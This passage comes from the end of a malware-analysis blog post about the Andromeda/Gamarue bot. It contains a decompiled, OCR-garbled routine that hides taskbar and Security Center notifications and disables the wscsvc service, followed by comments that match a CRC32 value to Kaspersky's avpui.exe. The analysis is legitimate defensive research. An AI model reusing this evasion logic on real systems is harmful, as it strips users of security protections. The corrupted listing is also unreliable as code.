- It will not generate NTP traffic and it will not hook the *NtMapViewOfSection* function.```
1 void DisableSecServicesAndWarnings()
 2<sub>1</sub>// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
 3
 \overline{4}5
      v0 = 06
      if ( !bb_flag )
 ñ
       €
 8
         v1 = HKEY\_LOCAL\_MACHINE;9
          v7 = 1;10
          do
11
          €
             SetValueInRegistry(
1213
                 (int)L"software\\microsoft\\windows\\currentversion\\policies\\Explorer",
14
15
                 (int)L"TaskbarNoNotification",
16
                 (int) (v7)17
18
                 4);
19
             v1 = dword_7FF904D0[v0++];20
          }
          while (v1);
21
22
          v2 = HKEY\_LOCAL\_MACHINE;v3 = 0;23
24
          while (v2)25
          €
             SetValueInRegistry(
26
27
                 (\texttt{int}) \texttt{L" software\\ \texttt{with} \texttt{currentversion\\ \texttt{Explorer}\texttt{m:}} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt2R(int)L"HideSCAHealth",
29
30
                 4.
                 (int) (v7)314);<br>v2 = dword_TFF904D0[v3++];32
33
34
         \rightarrow\sqrt{x} = 0:
35
         if ( (os\_version 4 0xF0u) \le 0x50 )
36
37
         ₹
             for ( i = "wscsvc"; i; i = off_7FF904AC[v4++] )
38
                DisableServiceStart(i);
39
40
```
## **Update (2015-07-26)**

 $\ddot{\phantom{a}}$ 

In the paragraph related to the new processes blacklisted I was asking for some help to discover which process name was related to the CRC32 value 0x3044F7D4. After some tries with well-known security tools I was not able to uncover it. I did not try with processes related to AV software though. Yesterday, a new comment was added by *snemes* solving the mystery (kudos to him!!). The process name **avpui.exe (Kaspersky)** has that specific CRC32 value :) This process is not the AV engine itself but the graphic interface (separated processes since Kaspersky Internet Security 2014). That's curious. Another question could be why Andromeda checks just for that Kaspersky process name and not for other AV products...:?

Submitted by jesparza on Fri, 2015/04/17 - 01:47

#1Submitted by snemes (not verified) on Sat, 2015/07/25 - 20:23.

#### **[The missing CRC32 value,](https://eternal-todo.com/blog/andromeda-gamarue-loves-json#comment-574)**

The missing CRC32 value, 0x3044f7d4 is the checksum for avpui.exe

You are welcome. :)

#2Submitted by jesparza on Sun, 2015/07/26 - 17:57.

#### **[Oh!! Nice!! Thank you!! ;\) I](https://eternal-todo.com/blog/andromeda-gamarue-loves-json#comment-575)**